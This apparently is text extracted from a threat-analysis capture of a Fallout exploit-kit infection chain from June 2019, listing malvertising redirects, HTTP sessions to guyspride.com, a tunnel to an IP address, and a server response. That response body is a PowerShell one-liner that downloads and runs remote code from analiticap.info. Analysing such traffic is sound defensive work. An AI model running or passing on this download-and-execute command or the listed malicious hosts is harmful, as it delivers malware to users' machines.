 Clusters Tags Date
Fallout exploit-kit Fallout 160xxx Undefined Keitaro Malvertising RevenueHits DEU PowerEnum DanaBot 4 SystemBC 2019-06-06
172 nginx GET 302 HTTP bitdesk.online /yKbM5n 0
173 nginx GET 200 HTTPS guyspride.com /Peloruses_embowing/Sdrx/dishwiper-lavadero.asp 5,213
JS 174 nginx GET 200 HTTPS guyspride.com /trypaneid-Galanga/01_09_2006/recement.phtml 28,678
175 nginx POST 200 HTTPS guyspride.com /4Ts0n/voly/1995-01-17/8sn.aspx 7,296
176 nginx POST 200 HTTPS guyspride.com /59t/Po7F/nml 28,696
177 nginx GET 200 HTTPS guyspride.com /1955-03-20/1121.jsp?3ZrN=Zombiisms_Fieldie 35,125
192 nginx GET 200 HTTP guyspride.com /OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-oligae... 104
193 CONN... 200 HTTP Tunnel to 185.203.117.63:443 586
GET http://guyspride.com/OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-
oligaemia HTTP/1.1
User-Agent: sENB2a36p61HSKES
Host: guyspride.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 16:31:27 GMT
Content-Type: application/octet-stream
Content-Length: 104
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Accept-Ranges: none
X-Cache: MISS from lux-04-08-02
X-Cache-Lookup: MISS from lux-04-08-02:0
Via: 1.1 lux-04-08-02 (squid/3.5.27)
Connection: close
IEX (New-Object Net.WebClient).DownloadString('https://analiticap.info:443/chkesosod/downs/sByeHbpyji');